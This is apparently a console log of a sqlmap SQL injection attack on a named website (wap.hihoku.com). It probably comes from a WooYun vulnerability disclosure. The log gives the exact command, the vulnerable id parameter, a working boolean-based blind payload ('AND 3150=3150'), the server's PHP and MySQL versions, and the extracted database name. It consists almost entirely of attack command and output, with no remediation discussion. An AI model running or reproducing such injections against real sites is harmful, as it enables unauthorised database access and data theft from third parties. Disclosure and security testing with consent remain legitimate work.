 C:\sqlmap>sqlmap.py -u "http://wap.hihoku.com/3g/baike.php?id=17244"  --no-cast
 --current-db
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:02:06
[22:02:06] [INFO] resuming back-end DBMS 'mysql'
[22:02:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=17244 AND 3150=3150
---
[22:02:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5
[22:02:07] [INFO] fetching current database
[22:02:07] [INFO] resumed: hihoku
current database:    'hihoku'
[22:02:07] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\wap.hihoku.com'
www.wooyun.org
[*] shutting down at 22:02:07